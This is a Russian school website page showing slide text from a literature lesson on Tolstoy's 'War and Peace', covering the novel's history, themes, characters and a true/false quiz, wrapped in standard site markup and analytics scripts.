                    <h2>Слайды и текст этой презентации</h2>
                </div>
                <!-- google_ad_section_start -->
<div class="fpm_start"></div>
<table class='aziza'>
<tr>
<td class='es' colspan='2'>Слайд №1</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir0.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir0-223x167.png' /></a></td>
<td class='textaes'>Роман-эпопея «Война и мир»<br />	Все страсти, все моменты человеческой жизни… все горести и радости, доступные человеку, &#8212; всё есть в этой картине!<br />
Критик Н.Страхов</td>
</tr>
</table>
<p><span id="more-33296"></span></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<table class='aziza2'>
<tr>
<td class='as' colspan='2'>Слайд №2</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir1.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir1-223x167.png' /></a></td>
<td class='textaes'>План <br />История создания романа.<br />
Историческая основа и проблематика.<br />
Смысл названия романа, герои и композиция.<br />
Своеобразие жанра.<br />
Начало романа. Знакомство с основными героями.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №3</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir2.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir2-223x167.png' /></a></td>
<td class='textaes'>История создания романа<br />1863 &#8212; 1869<br />1857<br />1825<br />1812<br />1805<br />Годы работы над романом<br />Встреча с Пущиным и Волконским; повесть «Декабристы»<br />Восстание на Сенатской площади, «эпоха заблуждений и несчастий… героя» <br />Отечественная война, «славная для России эпоха»; роман «Три поры»<br />Война с Наполеоном в союзе с Австрией; первые главы – «1805 год»<br />«Война и мир»</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №4</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir3.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir3-223x167.png' /></a></td>
<td class='textaes'>Историческая основа романа<br />Три этапа борьбы России с бонапартистской Францией<br />1805 г. – война на территории Австрии<br />
I том<br />1806 – 1811 гг. – война в Пруссии II том<br />1812 – 1813 гг. – Отечественная война<br />
III &#8212; IV тома<br />1820 г. – время создания тайных обществ<br />
Эпилог </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №5</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir4.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir4-223x167.png' /></a></td>
<td class='textaes'>Круг проблем романа<br />Причины военных неудач 1805 – 1806 гг.<br />
Роль отдельных личностей в истории.<br />
Роль русского народа в войне с Наполеоном.<br />
Роль дворянства в государстве.<br />
Личность истинного гражданина России.<br />
Крестьянский вопрос.<br />
Женский вопрос.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №6</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir5.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir5-223x167.png' /></a></td>
<td class='textaes'>   Смысл названия романа, герои и композиция<br />В романе свыше 550 действующих лиц.<br />
                    &#8212; не только кровопролитные битвы, несущие смерть, но и разъединение людей, их вражда, непонимание, эгоистический расчёт.<br />
                   &#8212; не только мирная жизнь без войны, но и та общность, то единение, к которому должны стремиться люди.<br />
«Война»  и «мир» &#8212;        , которая определяет группировку образов в романе.<br /> «Война» <br /> «Мир»<br />антитеза</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №7</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir6.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir6-223x167.png' /></a></td>
<td class='textaes'>Распределите героев по группам<br />«Люди мира»<br />«Люди войны»<br />Андрей Болконский<br />Старый князь Болконский<br />Василий Курагин<br />Пьер Безухов<br />Элен<br />Кутузов<br />Наполеон<br />Анатоль Курагин<br />Александр I<br />Наташа Ростова<br />Княжна Марья<br />А.П.Шерер</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №8</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir7.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir7-223x167.png' /></a></td>
<td class='textaes'>Своеобразие жанра</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №9</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir8.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir8-223x167.png' /></a></td>
<td class='textaes'>	«Война и мир» &#8212; одна из немногих в мировой литературе XIX в. книг, к которой по праву прилагается наименование роман-эпопея. События большого исторического масштаба. Жизнь общая (а не частная) составляет основу её содержания; в ней раскрыт исторический процесс, достигнут необычайно широкий охват русской жизни во всех её слоях и вследствие этого так велико число действующих лиц, в частности персонажей из народной среды; в ней показан русский народный быт» (Л.Д.Опульская.)</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №10</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir9.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir9-223x167.png' /></a></td>
<td class='textaes'>Верно – неверно (т. 1, ч. 1 – 3)<br />С Пьером и Андреем мы знакомимся в салоне А.П.Шерер.                                               ДА<br />
Пьер – незаконнорожденный сын графа.     ДА<br />
Наташа Ростова на своём дне рождения танцевала с князем Андреем.                    НЕТ<br />
Пьер сделал предложение Элен выйти за него замуж.                                                  НЕТ<br />
Княжна Марья приняла предложение Анатоля Курагина.                                        НЕТ<br />
В I томе описаны два больших сражения – Аустерлицкое и Шенграбенское.              ДА<br />
Н.Ростов был ранен в Аустерлицком сражении                                                                      НЕТ<br />
Князь Андрей был ранен в Аустерлицком сражении.                                          ДА</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №11</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir10.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir10-223x167.png' /></a></td>
<td class='textaes'>Герои романа  (т.1, ч. 1., гл. 1 – 5)</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №12</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir11.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir11-223x167.png' /></a></td>
<td class='textaes'>Особенности портретных характеристик Л.Н.Толстого<br />Естественность первого знакомства с героем через его внешность, как это бывает в жизни.<br />
Глубокое психологическое наполнение портрета, выражение через него смены чувств и настроений.<br />
Выделение во внешнем виде героя                  1 – 2 постоянных примет, которые подчёркивают характер персонажа.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №13</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir12.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/urok_po_romanu_lntolstogho_voina_i_mir12-223x167.png' /></a></td>
<td class='textaes'>Улыбка – зеркало души<br />Герои  Метафоры улыбок  <br />Князь Василий <br />Князь Ипполит <br />Элен Курагина <br />Княгиня Лиза <br />Княгиня Друбецкая <br />Князь Андрей <br />Пьер Безухов <br />маска<br />гримаса<br />оружие кокетки<br />антиулыбка<br />белочка с усиками<br />ширма<br />душа</td>
</tr>
</table>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://volna.org/author/admin" rel="nofollow">Виктория</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="33296" data-total="6" data-rating="20" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:66.666666666667%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(6 голосов, среднее: 3.3 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/literatura/urok__issliedovaniie_po_romanu_lntolstogho_voina_i_mir.html' title='Урок – исследование по роману Л.Н.Толстого «Война и мир»'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/urok__issliedovaniie_po_romanu_lntolstogho_voina_i_mir0.png" class="wp-post-image" alt="Урок – исследование по роману Л.Н.Толстого «Война и мир»" ></span><span class="yarpp-thumbnail-title">Урок – исследование по роману Л.Н.Толстого «Война и мир»</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/literatura/khudozhiestviennofilosofskoie_osmyslieniie_sushchnosti_voiny_v_romanie_lntolstogho_voina_i_mir.html' title='Художественно-философское осмысление сущности войны в романе Л.Н.Толстого «Война и мир»'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/khudozhiestviennofilosofskoie_osmyslieniie_sushchnosti_voiny_v_romanie_lntolstogho_voina_i_mir0.png" class="wp-post-image" alt="Художественно-философское осмысление сущности войны в романе Л.Н.Толстого «Война и мир»" ></span><span class="yarpp-thumbnail-title">Художественно-философское осмысление сущности войны в романе Л.Н.Толстого «Война и мир»</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/literatura/piervyi_bal_natashi_rostovoi_po_romanu_ltolstogho_voina_i_mir.html' title='«Первый бал Наташи Ростовой» по роману Л.Толстого «Война и мир»'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/piervyi_bal_natashi_rostovoi_po_romanu_ltolstogho_voina_i_mir0.png" class="wp-post-image" alt="«Первый бал Наташи Ростовой» по роману Л.Толстого «Война и мир»" ></span><span class="yarpp-thumbnail-title">«Первый бал Наташи Ростовой» по роману Л.Толстого «Война и мир»</span></a></div>
</div>
</div>
            </div>
                    </div>
        <!-- #content -->
    
<div id="comments" class="comments-area">

	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/literatura/urok_po_romanu_lntolstogho_voina_i_mir.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://volna.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='33296' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f99e8dfa61" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="194"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->
     <div id="secondary">
        <h2 class="site-description">Большой сборник презентаций в помощь школьнику.</h2>
    
    
        <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
        <aside id="execphp-2" class="widget widget_execphp"><div class="widget-title">Категории</div>			<div class="execphpwidget"><ul>
		<li class="cat-item cat-item-33"><a href="https://volna.org/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://volna.org/poleznyie-uroki">Полезные уроки</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://volna.org/fonyi-dlya-prezentatsiy">Фоны для презентаций</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://volna.org/shablonyi-dlya-shkolyi">Шаблоны для школы</a>
</li>
		<li class="cat-item cat-item-2"><a href="https://volna.org/algebra">Алгебра</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://volna.org/anglijskij_jazyk">Английский язык</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://volna.org/astronomija">Астрономия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://volna.org/bez-rubriki">Без категории</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://volna.org/biologija">Биология</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://volna.org/geografija">География</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://volna.org/geometrija">Геометрия</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://volna.org/detskie_prezentacii">Детские презентации</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://volna.org/informatika">Информатика</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://volna.org/istorija">История</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://volna.org/literatura">Литература</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://volna.org/matematika">Математика</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://volna.org/medicina">Медицина</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://volna.org/muzyka">Музыка</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://volna.org/mhk_i_izo">МХК и ИЗО</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://volna.org/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://volna.org/obzh">ОБЖ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://volna.org/obshhestvoznanie">Обществознание</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://volna.org/okruzhajushhij_mir">Окружающий мир</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://volna.org/pedagogika">Педагогика</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://volna.org/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://volna.org/russkij_jazyk">Русский язык</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://volna.org/roditelyam">Советы родителям</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://volna.org/tehnologija">Технология</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://volna.org/ukrainskij_jazyk">Украинский язык</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://volna.org/fizika">Физика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://volna.org/fizkultura">Физкультура</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://volna.org/filosofija">Философия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://volna.org/himija">Химия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://volna.org/jekologija">Экология</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://volna.org/jekonomika">Экономика</a>
</li>
</ul>
</div>
		</aside>    </div><!-- #primary-sidebar -->
    </div><!-- #secondary -->

    <div id="modal-dialog">
        <div>
            <div id="modal-dialog-close"><span>закрыть</span></div>
            <div>
                Скопируйте этот код и вставьте его на своем сайте:
            </div>
            <textarea id="modal-dialog-textarea" readonly="">&lt;div style="width:556px"&gt;&lt;strong style="display:block;margin:10px
                5p;text-align:center"&gt;&lt;a href="https://volna.org/literatura/urok_po_romanu_lntolstogho_voina_i_mir.html"
                title="Презентация - Урок по роману Л.Н.Толстого «Война и мир»" target="_blank"
                &gtПрезентация - Урок по роману Л.Н.Толстого «Война и мир»&lt;/a&gt;&lt;/strong&gt;&lt;iframe
                src="https://volna.org/iframe/33296/" width="556" height="450" frameborder="0" marginwidth="0" marginheight="0"
                scrolling="no"
                allowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;</textarea>
        </div>
    </div>

    <div style="clear: both;margin-bottom: 10px"></div>



</div><!-- #main -->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->

<footer id="colophon" class="site-footer" role="contentinfo">

    
    <div class="footer_volna">Copyright ©  2026 volna.org Inc. All rights reserved.<br>
        <a href="https://volna.org/kontakty">Контакты</a> | <a href="https://volna.org/reklama">Реклама</a> | <a href="/sitemap/">Карта сайта</a><br> 
		<p>Невероятные ласки и похотливые игры лучший способ скрасить досуг на сайте <a href="https://nb-spb.com">https://nb-spb.com/</a>.</p>
        <!--LiveInternet counter-->
        <script type="text/javascript"><!--
            document.write("<img src='//counter.yadro.ru/hit?t45.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='31' height='31'>")
            //--></script>

    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27504630&from=informer"
target="_blank" rel="nofollow"><img style="display:none" src="//bs.yandex.ru/informer/27504630/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27504630,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27504630 = new Ya.Metrika({id:27504630,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27504630" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12572210-55', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122630", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122630;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volna.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","nonce":"04afd33fbc","post_id":"33296"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://volna.org/wp-content/themes/volna/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://volna.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.164 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 12:48:31 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD&co=aHR0cHM6Ly92b2xuYS5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mc4rnzz8dwjz
body_size: 48789
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
